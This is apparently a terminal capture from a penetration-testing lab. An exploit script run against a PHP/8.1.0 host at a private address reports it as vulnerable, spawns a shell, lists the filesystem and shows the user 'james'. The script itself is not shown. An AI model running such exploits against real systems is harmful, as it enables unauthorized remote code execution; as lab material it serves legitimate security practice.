 ┌──(kali㉿kali)-[~/ffuf]
└─$ ./script.sh http://10.10.10.242
Checking if host is vulnerable...
Vulnerable --> PHP/8.1.0
[+] Spawning shell
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$ whoami
james